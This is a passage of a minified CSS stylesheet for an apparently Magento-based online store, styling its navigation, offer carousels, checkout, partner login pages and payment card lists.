.submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ffed00;border-style:solid;border-width:0 0 0 8px}.greet.welcome .header_message{width:100%;text-align:center;padding-top:5px}.greet.welcome .w-come{display:none}.greet.welcome .w-come .customer-char{width:5rem;height:5rem;left:0;background:#e8e8e8;border-radius:5rem;text-align:center;line-height:5rem;font-size:3.4rem;display:inline-block;vertical-align:middle;margin-right:1rem;text-transform:uppercase}.greet.welcome .w-come .customer-char-guest{width:42px;height:42px;margin-right:10px;background:url('../images/avatar.png') no-repeat;background-size:100%;display:inline-block;vertical-align:middle}.greet.welcome .w-come .welcome-text{display:inline-block;vertical-align:middle;width:calc(100% - 70px)}.greet.welcome .w-come .welcome-text .customer-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:30rem}}@media only screen and (min-width:1025px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px;box-shadow:0px 3px 6px #ccc;opacity:1}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.fixed-header .navigation .level0{margin:0 .7rem 0 0;width:calc((100% - 10rem)/14)}.navigation{background:#f5f5f5;font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative;display:table;width:100%}.navigation li.level0{border-top:none;display:table-cell}.navigation li.level1{position:relative;margin-bottom:0;text-align:left}.navigation .level0{margin:0 1rem 0 0;position:relative;vertical-align:middle;text-align:center;height:49px;display:table-cell}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0>.level-top{color:#575757;line-height:53px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block;padding:0 12px}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ffed00;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow-x:auto}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:600;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ffed00;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:0 !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.w-come{display:none}}@media (max-width:767px){.navigation .level-top:after{display:none}.navigation .category-row ul{padding:0;width:100%}.navigation .category-row ul:last-child{padding:0}.navigation .category-row .category-link .view-all:after{left:6rem;top:1.5rem}.navigation .category-row .category-link ul{padding:0;text-align:left}.category-row{position:relative;box-shadow:none}.category-row.open{display:block}.category-row .category-list{flex-wrap:wrap}.category-row .category-link ul{border:none}.category-row ul li:last-child{border-bottom:.1rem solid #e8e8e8}li.level0:hover .category-row{display:none}li.level0:hover .category-row.open{display:block;border-top:.1rem solid #e8e8e8}body .page-wrapper .nav-sections .navigation .level0:first-child>.level-top{padding:.9rem 1rem .9rem 0}.category-row ul li a{padding-left:0}.navigation a{padding-left:0}}@media (max-width:767px){body .breadcrumbs{padding:0 1.5rem}body .breadcrumbs .items{white-space:nowrap;position:relative;overflow:hidden}body .breadcrumbs .items .dot{position:absolute;right:0;font-size:3rem;line-height:18px;background:#f4f4f4;z-index:9;opacity:1}}@media (max-width:1400px){.offer-top-block ul .text{padding:3.5rem}}@media (max-width:1024px){body .page-main{padding-left:2rem;padding-right:2rem}body .ifmobile{display:block}body img.ifmobile{margin:0 auto}.ifdesktop{display:none}.br-mobile.owl-carousel{display:block !important}.br-desktop .owl-item img.ifmobile{display:block !important}.br-desktop .owl-item img.ifdesktop{display:none}body.page-products .offers-tabbing .owl-carousel .owl-nav button.owl-prev{top:0;left:0;width:4rem;height:4rem}body.page-products .offers-tabbing .owl-carousel .owl-nav button.owl-next{right:0;top:0;width:4rem;height:4rem}.offer-top-block ul li{width:48.4%}.offer-top-block ul .text{width:100%;height:inherit}.offer-top-block ul .img{width:100%}.offer-top-block ul .img img{width:100%;height:100%}.offers-tabbing{padding:4rem 0}body#cms-deals-html .owl-carousel .owl-nav button.owl-next{right:0}body#cms-deals-html .owl-carousel .owl-nav button.owl-prev{left:0}.offers-tabbing ul{padding:0 0 0 2.8rem}.offers-tabbing ul li label{padding:0}.offers-tabbing ul li label a{height:auto}}@media (max-width:920px){.offer-top-block ul li{width:47.8%}}@media (max-width:767px){body .page-main,body.cms-home .page-main{padding-left:1.5rem;padding-right:1.5rem}#cms-deals-html .breadcrumbs{display:none}#cms-deals-html .page-wrapper div#banner-slider-carousel{margin:0 -2rem}#cms-deals-html #banner-slider-carousel .owl-theme .owl-nav.disabled+.owl-dots{bottom:1rem}#cms-deals-html .shop_now_box{margin:1.5rem 0}#cms-deals-html .shop_now_box ul li{margin-right:1.5rem}#cms-deals-html .shop_now_box ul li:last-child{margin-right:0}#cms-deals-html .toolbar.toolbar-products{justify-content:flex-end}#cms-deals-html .offers-tabbing ul .owl-item:first-child li{margin-left:0}#cms-deals-html .offers-tabbing ul .owl-item:first-child li a{padding-left:4.4rem}#cms-deals-html .offers-tabbing ul .owl-item:first-child li:before{display:none}.offer-top-block{display:none}.offer-top-block ul li{width:100%}.offer-top-block ul li:first-child{margin:0 0 2rem}.offer-top-block ul .text{height:inherit;padding:2rem}.offer-top-block{padding:2rem 0}.offers-tabbing{padding:1rem 0 0;height:5rem;margin:0 0 2rem}.offers-tabbing .owl-nav{display:none}.offers-tabbing ul{white-space:nowrap;overflow-x:unset;padding:0}.offers-tabbing ul::-webkit-scrollbar{display:none}.offers-tabbing ul li{margin:0}.offers-tabbing .owl-carousel .owl-nav.disabled{display:none}.offer-title h2{font-size:2.4rem;margin:0 0 2rem}.modal-popup.modal-slide.map-google{left:0;max-width:90%;margin:0 auto;height:80%;top:50%;transform:translateY(-50%)}.modal-popup.modal-slide.cart-validation-modal-popup{left:0;max-width:90%;margin:0 auto;height:auto;top:50%;transform:translateY(-50%)}.modal-popup.modal-slide.cart-validation-modal-popup._inner-scroll .modal-inner-wrap{max-width:initial;width:100%;min-height:auto}.modal-popup.modal-slide.cart-validation-modal-popup .modal-footer{text-align:right}.modal-popup.modal-slide._show.map-google{width:100%;max-width:inherit}.modal-popup.modal-slide._show.map-google .modal-inner-wrap{min-height:inherit;max-width:inherit !important}.checkout-index-index iframe#launcher,.checkout-cart-index iframe#launcher{bottom:68px !important}.catalog-product-view iframe#launcher{bottom:85px !important}.location-block .action.location{max-width:100%}}@media only screen and (max-width:520px){#cms-deals-html .shop_now_box ul li{margin-right:0}}@media only screen and (max-device-width:812px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape){.minicart-wrapper .mage-dropdown-dialog{display:none !important}}#shipping-new-address-form>div.address-details>div[name='shippingAddress.shipping_area']{display:none !important}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#999}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:600;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,.4)}._amcheckout-selectable-item.-selected{border-color:#1979c3}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n+2){margin-bottom:0}}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}@-webkit-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes amsearch-animation__fadeIn{0%{opacity:0}100%{opacity:1}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}@media print{.nav-sections,.page-footer,.sidebar,.page-title-wrapper,.amrma-received-message,.amrma-cancel,.amrma-status,.amrma-status-container,.amrma-return-instructions,.amrma-tracking-information,.amrma-chat-title,.amrma-chat-container{display:none}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col{padding-left:0 !important}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col:first-child{position:relative;top:0}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col:first-child .amrma-image{margin-right:0;padding:.5rem}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col .amrma-status{display:block}}._strong{font-weight:600}._nomargin{margin:0}._hide{display:none}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}.amscroll-arrow-icon{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg')}.amscroll-chevron-icon{width:24px;height:24px;background:url('../Amasty_Scroll/images/chevron.svg')}@-webkit-keyframes amScrollRotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.amscroll-arrow-style{padding:0;width:50px;height:50px;border-radius:100px}.amscroll-arrow-style:before{border-radius:100px}.amscroll-arrow-style:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg')}.amscroll-arrow-style .amscroll-text{display:none}.amscroll-text-style{padding-right:7px;border-radius:100px;transform:rotate(-90deg) translate(60px,60px)}.amscroll-text-style:before{border-radius:100px}.amscroll-text-style:after{width:24px;height:24px;background:url('../Amasty_Scroll/images/chevron.svg')}.amscroll-edge-style{right:0;padding:4px 26px 4px 20px;border-radius:20px 20px 0 0;transform:rotate(-90deg) translate(71px,72px)}.amscroll-edge-style .amscroll-text{margin-right:20px}.amscroll-edge-style:before{border-radius:20px 20px 0 0}.amscroll-edge-style:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg');transform:rotate(90deg) translateX(2px)}.am-visually-hidden{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}@media (max-width:1024px){.gagpantry .banner-images .cat-banner-title{font-size:4rem}.gagpantry .banner-images.mobile_banner_image{display:block;margin-left:-2rem;margin-right:-2rem}.gagpantry .shop_by_info .item.content{min-height:440px}}@media only screen and (max-width:768px){.gagpantry .shop_by_info .item.content{min-height:365px}}@media (max-width:767px){.gagpantry .banner-images .cat-banner-title{font-size:2rem}.gagpantry .banner-images.mobile_banner_image{margin-left:-1.5rem;margin-right:-1.5rem}.mobile-cat-banner-title{font-size:2rem}}@media only screen and (max-width:1024px){ul.storelocator_list li a:hover{background:#fff;color:#1d1d1c}ul.storelocator_list li .bottom a:nth-child(2n):hover{background:#1d1d1c;color:#fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;padding:0}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:.1rem;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../../../frontend/Magento/blank/en_US/Amasty_Blog/images/ajax-loader.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:2rem;width:2rem;line-height:0;font-size:0rem;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:0 0;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:2rem;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-2.5rem}[dir=rtl] .slick-prev{left:auto;right:-2.5rem}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-2.5rem}[dir=rtl] .slick-next{left:-2.5rem;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted .slick-slider{margin-bottom:3rem}.slick-dots{position:absolute;bottom:-2.5rem;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:2rem;width:2rem;margin:0 .5rem;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:2rem;width:2rem;outline:none;line-height:0;font-size:0rem;color:transparent;padding:.5rem;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:2rem;height:2rem;font-family:"slick";font-size:.6rem;line-height:2rem;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.cookie-status-message{display:none}@media only screen and (max-width:760px){.offer_page_deeplink #modal-promo,.offer_page_deeplink #modal-promo-opener{display:none !important}}.offer_page_deeplink .modal-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:8px;max-width:100%;margin:0 auto;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1000}@media only screen and (max-width:760px){.offer_page_deeplink .modal-wrapper{display:none}}.offer_page_deeplink .scander-card .popup-app .app-icon{display:flex;flex-wrap:wrap;justify-content:center;width:100%}.offer_page_deeplink .scander-card .popup-app .app-icon .app-part{flex:1 1 120px;text-align:center;margin:10px}.offer_page_deeplink .scander-card .popup-app .app-icon .app-part a{display:inline-block}.offer_page_deeplink .scander-card .popup-app .app-icon .app-part a img{width:120px;max-width:120px;height:auto}@media screen and (max-width:1180px){body.partner-page .partners.partners-grid .partners-items{margin:0 -6px}body.partner-page .partners.partners-grid .partners-items li{width:calc(20% - 12px);margin:6px;padding:15px}}@media screen and (max-width:1023px){body.partner-landing-login .column:not(.sidebar-main) form .actions-toolbar,body.partner-landing-login .column:not(.sidebar-additional) form .actions-toolbar{display:block}body.partner-landing-login .register-container,body.partner-landing-login .login-container{justify-content:center;margin:4rem 0 0;display:block;width:100%}body.partner-landing-login .register-container hr,body.partner-landing-login .login-container hr{width:100%;max-width:50rem;height:.1rem;margin:4rem auto;background:#e8e8e8;display:none}body.partner-landing-login .register-container .block .block-title,body.partner-landing-login .login-container .block .block-title{font-size:2.8rem;margin:0 0 3rem;text-align:center}body.partner-landing-login .register-container .block-customer-login,body.partner-landing-login .login-container .block-customer-login,body.partner-landing-login .register-container .block-new-customer,body.partner-landing-login .login-container .block-new-customer{margin:0 auto;width:100%;max-width:50rem}body.partner-landing-login .register-container .fixblocksocial,body.partner-landing-login .login-container .fixblocksocial{display:flex;justify-content:center;width:100%;text-align:center}body.partner-landing-login .register-container .fixblocksocial hr,body.partner-landing-login .login-container .fixblocksocial hr{display:none}body.partner-landing-login .register-container .fixblocksocial .wksocialsignup,body.partner-landing-login .login-container .fixblocksocial .wksocialsignup{margin:0 4rem 0 0;border:.1rem solid;padding:1.5rem 2rem 1rem;min-width:10rem}body.partner-landing-login .register-container .fixblocksocial .wksocialsignup img,body.partner-landing-login .login-container .fixblocksocial .wksocialsignup img{width:2rem;height:2rem}body.partner-landing-login .register-container .fixblocksocial .wksocialsignup.fblogin,body.partner-landing-login .login-container .fixblocksocial .wksocialsignup.fblogin{margin-right:0}body.partner-landing-login .register-container .wk_socialsignup_container,body.partner-landing-login .login-container .wk_socialsignup_container{width:100%}body.partner-landing-login .register-container .wk_social_choice,body.partner-landing-login .login-container .wk_social_choice{width:100%;text-align:center;margin:0 0 2rem}body.partner-landing-login .register-container .actions-toolbar>.primary,body.partner-landing-login .login-container .actions-toolbar>.primary{margin:0 0 2rem;width:100%}body.partner-landing-login .register-container .actions-toolbar>.primary button,body.partner-landing-login .login-container .actions-toolbar>.primary button,body.partner-landing-login .register-container .actions-toolbar>.primary .action,body.partner-landing-login .login-container .actions-toolbar>.primary .action{width:100%;text-align:center}body.partner-page .toplink-right{display:none !important}body.partner-page .partners.partners-grid .partners-items li{width:calc(25% - 12px)}}@media screen and (min-width:768px){body.partner-landing-login .form.form-create-account .field.field-name-firstname,body.partner-landing-login .form.form-create-account .field.field-name-lastname{width:50%;display:inline-block}body.partner-landing-login .form.form-create-account .field.field-name-firstname{padding-right:9px}body.partner-landing-login .form.form-create-account .field.field-name-lastname{padding-left:9px}}@media screen and (max-width:767px){body.partner-landing-login .toplink-right{display:none !important}body.partner-landing-login .breadcrumbs,body.partner-landing-login .toplink-right{display:none}body.partner-landing-login .page-main{padding-left:2rem;padding-right:2rem}body.partner-landing-login .block.block-operation-customer{margin:0 -2rem;height:114px}body.partner-landing-login .block.block-operation-customer .block-title{padding-top:10px;padding-bottom:14px}body.partner-landing-login .block.block-operation-customer .block-title strong{font-size:16px}body.partner-landing-login .block.block-operation-customer .actions-toolbar .primary .action.login,body.partner-landing-login .block.block-operation-customer .actions-toolbar .primary .action.create{width:157px;height:44px;line-height:42px;font-size:16px}body.partner-landing-login .column:not(.sidebar-main) form .actions-toolbar,body.partner-landing-login .column:not(.sidebar-additional) form .actions-toolbar{display:block;margin:25px 0 0}body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag{width:60px;height:40px}body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input,body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text],body.partner-landing-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=tel]{padding-left:9rem !important}body.partner-landing-login .customer-operation-container .login-container .fieldset>.field>.label,body.partner-landing-login .customer-operation-container .register-container .fieldset>.field>.label{font-size:13px !important}body.partner-landing-login .customer-operation-container .login-container .fieldset>.field .control input,body.partner-landing-login .customer-operation-container .register-container .fieldset>.field .control input{font-size:13px !important;height:40px !important}body.partner-page .toplink-right{display:none !important}body.partner-page .breadcrumbs,body.partner-page .toplink-right{display:none}body.partner-page .page-title-wrapper{text-align:center}body.partner-page .page-title-wrapper h1{margin:32px 0 10px;font-size:17px}body.partner-page .partners.partners-grid .partners-items li{width:calc(33.33% - 12px)}body.partner-page .modal-popup.partner-popup{bottom:0;top:unset;right:0;left:0}body.partner-page .modal-popup.partner-popup .action-close{margin:20px 12px 0 0}body.partner-page .modal-popup.partner-popup .modal-inner-wrap{max-width:100%;background:#fff}body.partner-page .modal-popup.partner-popup .modal-content{padding:0 20px 30px}body.partner-page .modal-popup.partner-popup .modal-content .row1{margin-bottom:24px}body.partner-page .modal-popup.partner-popup .modal-content .row1 .partner-logo{width:48px;height:48px}body.partner-page .modal-popup.partner-popup .modal-content .row1 .partner-logo img{width:39px}body.partner-page .modal-popup.partner-popup .modal-content .row2{margin-bottom:90px}body.partner-page .modal-popup.partner-popup .modal-content .row2 .title{margin-bottom:20px;font-size:17px}body.partner-page .modal-popup.partner-popup .modal-content .row2 .field.id_number .label{display:none}body.partner-page .modal-popup.partner-popup .modal-content .row2 .input-box input{height:45px;padding:0 12px;line-height:43px}body.partner-page .modal-popup.partner-popup .modal-content .row3 .action.submit.primary{font-size:15px;height:45px;line-height:43px}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .success-header{margin-top:40px;margin-bottom:0}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .success-header:before{width:36px;height:36px;margin:0}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .success-content{font-size:13px;margin-bottom:20px}body.partner-page .modal-popup.partner-popup .partner-popup-success-content .actions-toolbar .action.submit.primary{height:45px;line-height:43px;font-size:15px}body.partner-page._has-modal #launcher{display:none}}@media screen and (max-width:1367px) and (min-width:768px){.customer-account-login .intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .flag-container .selected-flag{width:70px;height:48px}}@media (max-width:374px){.block.block-operation-customer .actions-toolbar .primary .action.login,.block.block-operation-customer .actions-toolbar .primary .action.login,.block.block-operation-customer .actions-toolbar .primary .action.create,.block.block-operation-customer .actions-toolbar .primary .action.create{width:130px}}@media (max-width:1260px){.payment-method-content .payfort-card-list{margin-top:0 !important;min-width:100%;max-width:544px;float:none;width:100%}}@media (max-width:1023px){.payment-method-content .payfort-card-list{padding:0}.payment-method-content .payfort-card-list .card-image{padding-right:15px;float:right;position:absolute;right:0;top:16px}.payment-method-content .payfort-card-list .card-text-data{display:block;padding-left:8px}.payment-method-content .payfort-card-list .card-text-data .card-number{display:block;padding:0 0 4px}.payment-method-content .payfort-card-list .card-text-data .card-expiry{padding:0}.payment-method-content .payfort-card-list .row{margin-bottom:10px !important}.payment-method-content .payfort-card-list .row .col-body label{border:#ddd solid 1px;width:100%;padding:14px 15px 13px;background:#fff;border-radius:10px;flex-wrap:wrap;align-items:flex-start;font-size:12px}.payment-method-content .payfort-card-list .row .col-body label:before{margin-top:2px}.sales-order-view .order-links{display:block}.sales-order-view .order-links li.nav.item.pay-online-section{display:none}.sales-order-view .pay-online-section.mobile-view{display:block;float:none}.pay-online-section .pay-online{margin-bottom:15px;padding:10px 10px 6px}.pay-online-section .pay-online-main .pay-online-left{padding-top:0}.pay-online-section .pay-online-main .pay-online-left .first-line{font-size:12px}.pay-online-section .pay-online-main .pay-online-left .second-line{font-size:10px;position:relative;max-width:170px;padding-left:60px;padding-top:5px}.pay-online-section .pay-online-main .pay-online-left .second-line:before{position:absolute;left:0;top:10px}.pay-online-section .pay-online-main .pay-online-right .action.payonline{width:140px;height:40px;font-size:12px;margin-left:5px;line-height:40px}.checkout-onepage-success .pay-online-section .pay-online{padding:10px;margin:50px auto -40px}}@media (min-width:768px){.checkout-onepage-success .payment-form-popup.ui-dialog .ui-dialog-content,.gift-card-landing-page .payment-form-popup.ui-dialog .ui-dialog-content,.sales-order-view .payment-form-popup.ui-dialog .ui-dialog-content,.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-content,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-content{margin-bottom:30px}}@media (max-width:768px){.checkout-onepage-success .payment-form-popup.ui-dialog .ui-dialog-titlebar,.gift-card-landing-page .payment-form-popup.ui-dialog .ui-dialog-titlebar,.sales-order-view .payment-form-popup.ui-dialog .ui-dialog-titlebar,.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-titlebar,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-titlebar{padding:21px 24px 20px !important}.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-titlebar .ui-dialog-title,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-titlebar 